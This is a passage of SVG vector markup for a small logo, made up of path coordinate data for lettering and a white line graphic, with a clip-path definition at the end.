44.2699 95.57 44.2499C95.54 44.2399 95.52 44.2199 95.51 44.2099C95.5 44.1899 95.49 44.1699 95.49 44.1499V40.5599C95.49 40.4599 95.52 40.3899 95.58 40.3399C95.64 40.2899 95.71 40.2699 95.79 40.2699H96.23C96.31 40.2699 96.38 40.2799 96.43 40.2899C96.48 40.2999 96.53 40.3299 96.57 40.3599C96.61 40.3899 96.65 40.4299 96.69 40.4899C96.73 40.5399 96.77 40.6099 96.8 40.6899L97.58 42.1499C97.63 42.2399 97.67 42.3299 97.71 42.4099C97.75 42.4999 97.8 42.5799 97.84 42.6699C97.88 42.7599 97.92 42.8399 97.96 42.9199C98 42.9999 98.04 43.0899 98.08 43.1699C98.07 43.0299 98.07 42.8799 98.07 42.7199C98.07 42.5599 98.07 42.4099 98.07 42.2699V40.3899C98.07 40.3699 98.08 40.3499 98.09 40.3299C98.1 40.3099 98.12 40.2999 98.15 40.2899C98.18 40.2799 98.22 40.2699 98.27 40.2599C98.32 40.2499 98.38 40.2499 98.45 40.2499C98.52 40.2499 98.58 40.2499 98.63 40.2599C98.68 40.2699 98.71 40.2699 98.74 40.2899C98.77 40.2999 98.78 40.3199 98.79 40.3299C98.8 40.3499 98.81 40.3599 98.81 40.3899V43.9799H98.82ZM104.01 43.1499C104.01 43.3299 103.99 43.4899 103.96 43.6399C103.92 43.7799 103.87 43.9099 103.78 44.0099C103.7 44.1099 103.59 44.1899 103.46 44.2399C103.33 44.2899 103.16 44.3199 102.97 44.3199C102.91 44.3199 102.85 44.3199 102.79 44.3099C102.73 44.2999 102.67 44.2899 102.62 44.2699C102.57 44.2599 102.52 44.2399 102.49 44.2199C102.45 44.1999 102.43 44.1899 102.42 44.1799C102.41 44.1699 102.4 44.1499 102.39 44.1399C102.38 44.1299 102.38 44.1099 102.37 44.0799C102.36 44.0599 102.36 44.0299 102.36 43.9899C102.36 43.9599 102.36 43.9099 102.36 43.8599C102.36 43.7899 102.36 43.7299 102.36 43.6799C102.36 43.6299 102.37 43.5899 102.38 43.5699C102.39 43.5399 102.4 43.5199 102.41 43.5099C102.42 43.4999 102.44 43.4899 102.46 43.4899C102.48 43.4899 102.5 43.4999 102.52 43.5099C102.55 43.5199 102.57 43.5399 102.6 43.5499C102.63 43.5599 102.67 43.5799 102.71 43.5899C102.75 43.5999 102.8 43.6099 102.86 43.6099C102.92 43.6099 102.97 43.5999 103.01 43.5899C103.05 43.5699 103.09 43.5499 103.12 43.5099C103.15 43.4699 103.17 43.4199 103.18 43.3599C103.19 43.2999 103.2 43.2099 103.2 43.1099V40.3599C103.2 40.3399 103.21 40.3199 103.22 40.3099C103.23 40.2899 103.26 40.2799 103.29 40.2699C103.32 40.2599 103.36 40.2499 103.42 40.2499C103.47 40.2399 103.54 40.2399 103.62 40.2399C103.7 40.2399 103.76 40.2399 103.82 40.2499C103.87 40.2599 103.91 40.2599 103.95 40.2699C103.98 40.2799 104.01 40.2899 104.02 40.3099C104.03 40.3299 104.04 40.3399 104.04 40.3599V43.1499H104.01ZM108.88 42.7699C108.88 43.0099 108.84 43.2299 108.77 43.4299C108.7 43.6199 108.59 43.7899 108.45 43.9199C108.31 44.0499 108.13 44.1599 107.93 44.2299C107.72 44.2999 107.48 44.3399 107.21 44.3399C106.96 44.3399 106.73 44.3099 106.53 44.2499C106.33 44.1899 106.16 44.0899 106.02 43.9599C105.88 43.8299 105.77 43.6699 105.7 43.4799C105.63 43.2899 105.59 43.0699 105.59 42.8099V40.3799C105.59 40.3599 105.6 40.3399 105.61 40.3199C105.62 40.2999 105.64 40.2899 105.68 40.2799C105.71 40.2699 105.75 40.2599 105.81 40.2599C105.86 40.2499 105.93 40.2499 106.01 40.2499C106.09 40.2499 106.15 40.2499 106.2 40.2599C106.25 40.2699 106.29 40.2699 106.32 40.2799C106.35 40.2899 106.37 40.2999 106.39 40.3199C106.4 40.3399 106.41 40.3599 106.41 40.3799V42.7399C106.41 42.8999 106.43 43.0399 106.47 43.1499C106.51 43.2699 106.57 43.3599 106.64 43.4399C106.71 43.5199 106.8 43.5699 106.9 43.6099C107 43.6499 107.12 43.6699 107.24 43.6699C107.37 43.6699 107.48 43.6499 107.59 43.6099C107.69 43.5699 107.78 43.5099 107.85 43.4399C107.92 43.3599 107.98 43.2699 108.01 43.1599C108.05 43.0499 108.07 42.9199 108.07 42.7799V40.3699C108.07 40.3499 108.08 40.3299 108.09 40.3099C108.1 40.2899 108.12 40.2799 108.15 40.2699C108.18 40.2599 108.22 40.2499 108.28 40.2499C108.33 40.2399 108.4 40.2399 108.48 40.2399C108.56 40.2399 108.62 40.2399 108.67 40.2499C108.72 40.2599 108.76 40.2599 108.79 40.2699C108.82 40.2799 108.84 40.2899 108.85 40.3099C108.86 40.3299 108.87 40.3499 108.87 40.3699V42.7699H108.88ZM113.59 43.9599C113.61 44.0299 113.63 44.0899 113.64 44.1399C113.65 44.1799 113.64 44.2199 113.62 44.2399C113.6 44.2599 113.56 44.2699 113.5 44.2799C113.44 44.2899 113.36 44.2899 113.26 44.2899C113.15 44.2899 113.07 44.2899 113.01 44.2899C112.95 44.2899 112.91 44.2799 112.87 44.2699C112.84 44.2599 112.82 44.2499 112.81 44.2299C112.8 44.2099 112.79 44.1899 112.78 44.1699L112.52 43.3699H111L110.75 44.1499C110.74 44.1799 110.73 44.1999 110.72 44.2199C110.71 44.2399 110.68 44.2499 110.66 44.2699C110.63 44.2799 110.59 44.2899 110.53 44.2899C110.47 44.2899 110.4 44.2999 110.31 44.2999C110.21 44.2999 110.14 44.2999 110.09 44.2899C110.04 44.2799 110 44.2699 109.98 44.2499C109.96 44.2299 109.95 44.1899 109.96 44.1499C109.97 44.1099 109.98 44.0499 110.01 43.9799L111.25 40.4299C111.26 40.3999 111.28 40.3699 111.29 40.3499C111.31 40.3299 111.33 40.3099 111.37 40.2999C111.41 40.2899 111.46 40.2799 111.52 40.2799C111.58 40.2799 111.67 40.2799 111.77 40.2799C111.89 40.2799 111.99 40.2799 112.06 40.2799C112.13 40.2799 112.19 40.2899 112.23 40.2999C112.27 40.3099 112.3 40.3299 112.32 40.3499C112.34 40.3699 112.35 40.3999 112.36 40.4399L113.59 43.9599ZM111.74 41.0299L111.18 42.7299H112.31L111.74 41.0299ZM118.18 43.9799C118.18 44.0299 118.17 44.0699 118.16 44.1099C118.14 44.1499 118.12 44.1799 118.09 44.1999C118.06 44.2199 118.03 44.2399 117.99 44.2499C117.95 44.2599 117.91 44.2699 117.87 44.2699H117.52C117.45 44.2699 117.38 44.2599 117.33 44.2499C117.28 44.2399 117.23 44.2099 117.18 44.1699C117.13 44.1299 117.09 44.0799 117.05 44.0199C117.01 43.9599 116.96 43.8699 116.91 43.7699L115.91 41.8999C115.85 41.7899 115.79 41.6699 115.73 41.5399C115.67 41.4099 115.62 41.2899 115.57 41.1599H115.56C115.57 41.3099 115.57 41.4599 115.58 41.5999C115.58 41.7499 115.59 41.8999 115.59 42.0599V44.1499C115.59 44.1699 115.58 44.1899 115.57 44.2099C115.56 44.2299 115.54 44.2399 115.51 44.2499C115.48 44.2599 115.44 44.2699 115.4 44.2799C115.35 44.2899 115.29 44.2899 115.22 44.2899C115.15 44.2899 115.09 44.2899 115.04 44.2799C114.99 44.2699 114.96 44.2699 114.93 44.2499C114.9 44.2399 114.88 44.2199 114.87 44.2099C114.86 44.1899 114.85 44.1699 114.85 44.1499V40.5599C114.85 40.4599 114.88 40.3899 114.94 40.3399C115 40.2899 115.07 40.2699 115.15 40.2699H115.59C115.67 40.2699 115.74 40.2799 115.79 40.2899C115.84 40.2999 115.89 40.3299 115.93 40.3599C115.97 40.3899 116.01 40.4299 116.05 40.4899C116.09 40.5399 116.13 40.6099 116.16 40.6899L116.94 42.1499C116.99 42.2399 117.03 42.3299 117.07 42.4099C117.11 42.4999 117.16 42.5799 117.2 42.6699C117.24 42.7599 117.28 42.8399 117.32 42.9199C117.36 42.9999 117.4 43.0899 117.44 43.1699C117.43 43.0299 117.43 42.8799 117.43 42.7199C117.43 42.5599 117.43 42.4099 117.43 42.2699V40.3899C117.43 40.3699 117.44 40.3499 117.45 40.3299C117.46 40.3099 117.48 40.2999 117.51 40.2899C117.54 40.2799 117.58 40.2699 117.63 40.2599C117.68 40.2499 117.74 40.2499 117.81 40.2499C117.88 40.2499 117.94 40.2499 117.99 40.2599C118.04 40.2699 118.07 40.2699 118.1 40.2899C118.13 40.2999 118.14 40.3199 118.15 40.3299C118.16 40.3499 118.17 40.3599 118.17 40.3899V43.9799H118.18ZM124.53 43.0599C124.53 43.2699 124.49 43.4499 124.41 43.6099C124.33 43.7699 124.22 43.8999 124.09 44.0099C123.95 44.1199 123.8 44.1999 123.62 44.2499C123.44 44.2999 123.25 44.3299 123.04 44.3299C122.9 44.3299 122.77 44.3199 122.65 44.2999C122.53 44.2799 122.43 44.2499 122.33 44.2199C122.24 44.1899 122.16 44.1499 122.1 44.1199C122.04 44.0799 121.99 44.0499 121.97 44.0299C121.94 43.9999 121.92 43.9599 121.91 43.9099C121.9 43.8599 121.89 43.7899 121.89 43.6899C121.89 43.6299 121.89 43.5699 121.9 43.5299C121.9 43.4899 121.91 43.4499 121.92 43.4199C121.93 43.3899 121.94 43.3699 121.96 43.3599C121.98 43.3499 121.99 43.3399 122.02 43.3399C122.05 43.3399 122.09 43.3599 122.14 43.3899C122.19 43.4199 122.26 43.4599 122.34 43.4999C122.42 43.5399 122.52 43.5799 122.64 43.6099C122.75 43.6399 122.89 43.6599 123.04 43.6599C123.14 43.6599 123.23 43.6499 123.31 43.6299C123.39 43.6099 123.46 43.5699 123.51 43.5299C123.57 43.4899 123.61 43.4299 123.64 43.3699C123.67 43.3099 123.68 43.2399 123.68 43.1599C123.68 43.0699 123.66 42.9899 123.61 42.9299C123.56 42.8599 123.5 42.8099 123.41 42.7599C123.33 42.7099 123.24 42.6599 123.14 42.6199C123.04 42.5799 122.93 42.5299 122.83 42.4799C122.72 42.4299 122.62 42.3699 122.52 42.3099C122.42 42.2499 122.33 42.1699 122.25 42.0899C122.17 41.9999 122.1 41.8999 122.05 41.7799C122 41.6599 121.98 41.5199 121.98 41.3499C121.98 41.1599 122.02 40.9899 122.09 40.8499C122.16 40.7099 122.26 40.5899 122.38 40.4899C122.5 40.3899 122.64 40.3199 122.81 40.2799C122.97 40.2299 123.15 40.2099 123.33 40.2099C123.42 40.2099 123.52 40.2199 123.62 40.2299C123.72 40.2399 123.8 40.2599 123.89 40.2899C123.97 40.3199 124.05 40.3399 124.11 40.3699C124.17 40.3999 124.22 40.4299 124.24 40.4499C124.26 40.4699 124.27 40.4899 124.28 40.4999C124.29 40.5099 124.29 40.5299 124.3 40.5599C124.31 40.5799 124.31 40.6099 124.31 40.6499C124.31 40.6899 124.31 40.7299 124.31 40.7799C124.31 40.8399 124.31 40.8899 124.31 40.9299C124.31 40.9699 124.3 40.9999 124.29 41.0299C124.28 41.0599 124.27 41.0799 124.26 41.0899C124.25 41.0999 124.23 41.1099 124.2 41.1099C124.18 41.1099 124.14 41.0999 124.09 41.0699C124.04 41.0399 123.98 41.0099 123.91 40.9799C123.84 40.9499 123.75 40.9199 123.66 40.8899C123.56 40.8599 123.46 40.8499 123.35 40.8499C123.26 40.8499 123.18 40.8599 123.12 40.8799C123.05 40.8999 123 40.9299 122.95 40.9699C122.91 41.0099 122.87 41.0499 122.85 41.1099C122.83 41.1599 122.82 41.2199 122.82 41.2799C122.82 41.3699 122.84 41.4499 122.89 41.5099C122.94 41.5799 123 41.6299 123.09 41.6799C123.17 41.7299 123.27 41.7799 123.37 41.8199C123.47 41.8599 123.58 41.9099 123.69 41.9599C123.8 42.0099 123.9 42.0699 124.01 42.1299C124.11 42.1899 124.21 42.2699 124.29 42.3599C124.37 42.4499 124.44 42.5499 124.49 42.6699C124.51 42.7599 124.53 42.8999 124.53 43.0599ZM126.73 43.8199C126.73 44.0099 126.7 44.1399 126.63 44.2099C126.56 44.2799 126.44 44.3099 126.27 44.3099C126.1 44.3099 125.97 44.2799 125.91 44.2099C125.84 44.1399 125.81 44.0199 125.81 43.8399C125.81 43.6499 125.84 43.5199 125.91 43.4499C125.98 43.3799 126.1 43.3499 126.28 43.3499C126.45 43.3499 126.57 43.3799 126.64 43.4499C126.7 43.5099 126.73 43.6299 126.73 43.8199ZM131.62 43.9599C131.64 44.0299 131.66 44.0899 131.67 44.1399C131.68 44.1799 131.67 44.2199 131.65 44.2399C131.63 44.2599 131.59 44.2699 131.53 44.2799C131.47 44.2899 131.39 44.2899 131.29 44.2899C131.18 44.2899 131.1 44.2899 131.04 44.2899C130.98 44.2899 130.94 44.2799 130.9 44.2699C130.87 44.2599 130.85 44.2499 130.84 44.2299C130.83 44.2099 130.82 44.1899 130.81 44.1699L130.55 43.3699H129.03L128.78 44.1499C128.77 44.1799 128.76 44.1999 128.75 44.2199C128.74 44.2399 128.71 44.2499 128.69 44.2699C128.66 44.2799 128.62 44.2899 128.56 44.2899C128.5 44.2899 128.43 44.2999 128.34 44.2999C128.24 44.2999 128.17 44.2999 128.12 44.2899C128.07 44.2799 128.03 44.2699 128.01 44.2499C127.99 44.2299 127.98 44.1899 127.99 44.1499C128 44.1099 128.01 44.0499 128.04 43.9799L129.28 40.4299C129.29 40.3999 129.31 40.3699 129.32 40.3499C129.34 40.3299 129.36 40.3099 129.4 40.2999C129.44 40.2899 129.49 40.2799 129.55 40.2799C129.61 40.2799 129.7 40.2799 129.81 40.2799C129.93 40.2799 130.03 40.2799 130.1 40.2799C130.17 40.2799 130.23 40.2899 130.27 40.2999C130.31 40.3099 130.34 40.3299 130.36 40.3499C130.38 40.3699 130.39 40.3999 130.4 40.4399L131.62 43.9599ZM129.77 41.0299L129.21 42.7299H130.34L129.77 41.0299ZM133.81 43.8199C133.81 44.0099 133.78 44.1399 133.71 44.2099C133.64 44.2799 133.52 44.3099 133.35 44.3099C133.18 44.3099 133.05 44.2799 132.99 44.2099C132.92 44.1399 132.89 44.0199 132.89 43.8399C132.89 43.6499 132.92 43.5199 132.99 43.4499C133.06 43.3799 133.18 43.3499 133.36 43.3499C133.53 43.3499 133.65 43.3799 133.72 43.4499C133.78 43.5099 133.81 43.6299 133.81 43.8199Z" fill="#04132A"/>
<path d="M1.51001 34.48C2.06001 34.13 2.60001 33.77 3.15001 33.39C2.62001 33.77 2.06001 34.14 1.51001 34.48ZM3.16001 33.4C6.81001 30.9 10.5 27.86 14.13 25.33C14.19 25.3 14.25 25.28 14.32 25.28C14.34 25.27 14.43 25.3 14.45 25.3C14.69 25.37 14.88 25.53 15.08 25.67C15.87 26.33 16.57 27.22 17.23 28.01C18.1 29.05 18.87 29.95 20.04 30.67C20.39 30.86 20.68 30.98 21.06 31.08C21.5 31.18 21.85 31.2 22.31 31.15C22.79 31.08 23.13 30.95 23.55 30.71C23.95 30.47 24.24 30.22 24.56 29.88C29.13 25.15 34.3 20.85 39.05 16.21L39.1 16.16C39.18 16.18 39.34 16.22 39.49 16.28C40.52 16.75 41.55 17.63 42.42 18.35C43.59 19.34 44.71 20.35 45.97 21.21C46.63 21.65 47.19 21.98 47.95 22.22C48.4 22.35 48.76 22.41 49.23 22.39C49.79 22.35 50.21 22.23 50.69 21.94C52.68 20.53 54.43 18.92 55.99 17.04C56.47 16.44 64.03 6.10003 64.53 6.27003C64.3 5.24003 61.47 9.14003 61.22 9.44003C60.73 10.01 55.66 15.74 58.4 12.15C57.18 13.72 55.83 15.26 54.39 16.61C52.41 18.3 54.9 15.46 55.21 15.15C56.86 13.57 53.16 17 53.14 17.02C51.82 18.23 51.1 19.16 49.46 19.91C49.35 19.94 49.27 19.94 49.16 19.92C49.14 19.92 49.02 19.88 48.99 19.87C48.92 19.84 48.83 19.8 48.76 19.77C48.34 19.53 47.98 19.25 47.6 18.95C47.02 18.45 43.17 15.26 46.25 17.5C48.68 19.23 44.9 16.17 44.57 15.87C43.39 14.83 42.28 13.83 40.91 13.04C40.15 12.65 39.53 12.44 38.67 12.43C38.34 12.44 38.07 12.48 37.75 12.56C37.61 12.6 37.49 12.64 37.36 12.7C36.89 12.9 36.56 13.14 36.19 13.49C36.21 13.47 36.21 13.47 36.25 13.42C31.49 17.41 25.8 22.77 21.92 27.57C21.87 27.64 21.8 27.71 21.76 27.77C21.74 27.8 21.79 27.79 21.79 27.8C21.81 27.8 21.84 27.82 21.8 27.83C21.74 27.84 21.65 27.8 21.59 27.78C20.85 27.47 20 26.6 19.42 26.04C19.2 25.83 18.99 25.62 18.77 25.42C18.04 24.74 17.38 24.14 16.53 23.62C15.96 23.28 15.48 23.07 14.81 22.99C14.47 22.96 14.2 22.98 13.86 23.06C13.52 23.16 13.27 23.28 12.97 23.48L12.9 23.53C11.66 24.74 10.37 25.92 9.03001 27.01C7.34001 28.39 9.72001 26.65 10.02 26.44C8.40001 27.85 6.68001 29.32 4.96001 30.6C3.50001 31.67 6.92001 29.43 7.15001 29.28C6.09001 30.12 3.68001 31.99 2.95001 32.96C2.59001 33.65 3.62001 33.05 3.83001 32.93C3.61001 33.08 3.39001 33.24 3.16001 33.4ZM14.15 25.31L14.23 25.25C14.23 25.26 14.19 25.28 14.15 25.31ZM58.39 12.15C58.49 12.02 58.6 11.87 58.73 11.71C58.61 11.86 58.5 12.01 58.39 12.15Z" fill="white"/>
<path d="M35.89 14.37C36.1 14.16 36.31 13.95 36.52 13.74C36.82 13.41 37.11 13.18 37.49 12.97C37.89 12.77 38.22 12.67 38.67 12.62C39.51 12.55 40.13 12.71 40.9 13.03C42.36 13.69 43.52 14.64 44.74 15.66C45.81 16.56 46.88 17.55 48.03 18.34C48.31 18.53 48.66 18.76 48.99 18.87C49.65 18.41 50.31 17.91 50.95 17.38C50.11 18.26 49.4 18.97 49.05 19.27C49.06 19.27 49.14 19.27 49.13 19.3C49.09 19.34 48.96 19.32 48.91 19.32C48.49 19.26 48.07 19.02 47.7 18.82C46.46 18.12 45.3 17.2 44.16 16.35C43.1 15.57 42.17 14.92 41.01 14.29C40.84 14.19 40.66 14.1 40.48 14.02C39.9 13.75 39.41 13.57 38.77 13.53C38.43 13.52 38.17 13.56 37.85 13.65C37.48 13.76 37.2 13.9 36.87 14.11C36.88 14.1 36.88 14.1 36.9 14.08C36.63 14.18 36.19 14.36 35.89 14.37ZM49.08 18.89C49.12 18.9 49.16 18.9 49.12 18.89C49.11 18.89 49.09 18.89 49.08 18.89ZM50.95 17.37C52.86 15.79 54.66 13.94 56.15 12.09C57.66 10.12 53.62 14.58 50.95 17.37Z" fill="white"/>
<path d="M40.64 13.13C40.7 13.16 40.76 13.18 40.83 13.21C42.2 13.86 43.42 14.89 44.57 15.86C45.59 16.73 46.78 17.81 47.94 18.48C48.04 18.54 48.18 18.62 48.29 18.67C49.73 19.32 48.29 18.86 47.83 18.64C46.58 18.03 45.39 17.04 44.34 16.14C44.33 16.13 44.32 16.12 44.31 16.11C43.11 15.08 42.01 14.24 40.81 13.26C40.75 13.22 40.69 13.17 40.64 13.13Z" fill="white"/>
<path d="M38.0699 14.45C38.1099 14.42 38.1599 14.39 38.1999 14.36C38.1599 14.39 38.1199 14.42 38.0699 14.45ZM38.2099 14.37L38.2199 14.36C38.3099 14.31 38.3899 14.27 38.4799 14.24C38.3999 14.27 38.3099 14.31 38.2199 14.36L38.2099 14.37ZM38.4899 14.23C38.5899 14.19 38.6999 14.17 38.8199 14.14C38.6999 14.16 38.5899 14.19 38.4899 14.23ZM38.8199 14.14H38.8299C39.0699 14.11 39.2899 14.11 39.5099 14.14C39.2899 14.11 39.0699 14.1 38.8299 14.14H38.8199ZM39.5099 14.14C39.7799 14.18 40.0399 14.26 40.3199 14.37C41.0699 14.68 41.7399 15.07 42.3799 15.52C41.7299 15.07 41.0499 14.67 40.3199 14.37C40.0399 14.27 39.7799 14.18 39.5099 14.14ZM42.3799 15.52C42.8599 15.85 43.3299 16.22 43.7999 16.59C43.3399 16.22 42.8699 15.85 42.3799 15.52ZM43.7999 16.58L43.8799 16.64C45.4799 17.92 46.1499 18.45 43.8799 16.64L43.7999 16.58Z" fill="white"/>
<path d="M37.24 15.73C37.45 15.5 37.66 15.26 37.86 15.02C37.87 15.01 37.9 14.98 37.88 15C38.03 14.81 38.14 14.69 38.34 14.56C38.51 14.45 38.66 14.39 38.86 14.35C39.36 14.26 39.79 14.36 40.26 14.52C41.59 14.99 42.75 15.84 43.87 16.67C45.03 17.53 46.18 18.46 47.42 19.2C47.84 19.45 48.27 19.69 48.75 19.79C48.88 19.82 49.01 19.84 49.15 19.81C49.19 19.81 49.32 19.75 49.33 19.71C51.5 18.01 53.6 15.9 55.31 13.74C56.59 12.04 50.44 18.69 49.28 19.63C49.24 19.68 49.21 19.7 49.14 19.72C49.02 19.75 48.89 19.74 48.77 19.71C48.29 19.62 47.86 19.39 47.45 19.14C46.2 18.42 45.04 17.49 43.89 16.63C42.76 15.79 41.61 14.94 40.29 14.42C39.79 14.24 39.37 14.13 38.84 14.18C38.61 14.21 38.45 14.26 38.24 14.37C38.02 14.5 37.87 14.62 37.69 14.81L37.68 14.82C37.42 15.08 37.15 15.33 36.88 15.57C33.01 19.04 35.12 17.44 37.24 15.73Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1_933">
<rect width="138.07" height="47.11" fill="white"/>
</clipPath>
</defs>
</svg>
